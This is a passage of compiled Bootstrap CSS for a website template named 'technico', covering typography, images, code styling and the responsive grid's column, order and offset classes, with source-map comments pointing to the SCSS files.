  line-height: 1.2;
}

/* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

/* line 44, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

/* line 55, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

/* line 67, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
small,
.small {
  font-size: 80%;
  font-weight: 400;
}

/* line 73, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

/* line 84, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 89, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
}

/* line 92, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.list-inline-item {
  display: inline-block;
}

/* line 95, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

/* line 106, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

/* line 112, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

/* line 117, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}

/* line 122, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.blockquote-footer::before {
  content: "\2014 \00A0";
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_images.scss */
.img-fluid {
  max-width: 100%;
  height: auto;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_images.scss */
.img-thumbnail {
  padding: 0.25rem;
  background-color: #0d0b0d;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_images.scss */
.figure {
  display: inline-block;
}

/* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_images.scss */
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

/* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_images.scss */
.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

/* line 2, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_code.scss */
code {
  font-size: 87.5%;
  color: #ed008b;
  word-break: break-word;
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_code.scss */
a > code {
  color: inherit;
}

/* line 14, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_code.scss */
kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

/* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

/* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_code.scss */
pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

/* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_code.scss */
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

/* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_grid.scss */
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  /* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_grid.scss */
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  /* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_grid.scss */
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  /* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_grid.scss */
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  /* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_grid.scss */
  .container {
    max-width: 1140px;
  }
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_grid.scss */
.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

/* line 28, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_grid.scss */
.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

/* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_grid.scss */
.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

/* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_grid.scss */
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 30px;
  padding-left: 30px;
}

/* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

/* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-first {
  order: -1;
}

/* line 50, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-last {
  order: 13;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-0 {
  order: 0;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-1 {
  order: 1;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-2 {
  order: 2;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-3 {
  order: 3;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-4 {
  order: 4;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-5 {
  order: 5;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-6 {
  order: 6;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-7 {
  order: 7;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-8 {
  order: 8;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-9 {
  order: 9;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-10 {
  order: 10;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-11 {
  order: 11;
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.order-12 {
  order: 12;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.offset-1 {
  margin-left: 8.33333%;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.offset-2 {
  margin-left: 16.66667%;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.offset-3 {
  margin-left: 25%;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.offset-4 {
  margin-left: 33.33333%;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.offset-5 {
  margin-left: 41.66667%;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.offset-6 {
  margin-left: 50%;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.offset-7 {
  margin-left: 58.33333%;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.offset-8 {
  margin-left: 66.66667%;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.offset-9 {
  margin-left: 75%;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.offset-10 {
  margin-left: 83.33333%;
}

/* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  /* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-first {
    order: -1;
  }
  /* line 50, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-last {
    order: 13;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-0 {
    order: 0;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-1 {
    order: 1;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-2 {
    order: 2;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-3 {
    order: 3;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-4 {
    order: 4;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-5 {
    order: 5;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-6 {
    order: 6;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-7 {
    order: 7;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-8 {
    order: 8;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-9 {
    order: 9;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-10 {
    order: 10;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-11 {
    order: 11;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-sm-12 {
    order: 12;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-0 {
    margin-left: 0;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-3 {
    margin-left: 25%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-6 {
    margin-left: 50%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-9 {
    margin-left: 75%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 768px) {
  /* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-first {
    order: -1;
  }
  /* line 50, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-last {
    order: 13;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-0 {
    order: 0;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-1 {
    order: 1;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-2 {
    order: 2;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-3 {
    order: 3;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-4 {
    order: 4;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-5 {
    order: 5;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-6 {
    order: 6;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-7 {
    order: 7;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-8 {
    order: 8;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-9 {
    order: 9;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-10 {
    order: 10;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-11 {
    order: 11;
  }
  /* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .order-md-12 {
    order: 12;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-0 {
    margin-left: 0;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-3 {
    margin-left: 25%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-6 {
    margin-left: 50%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-9 {
    margin-left: 75%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  /* line 59, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  /* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  /* line 43, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
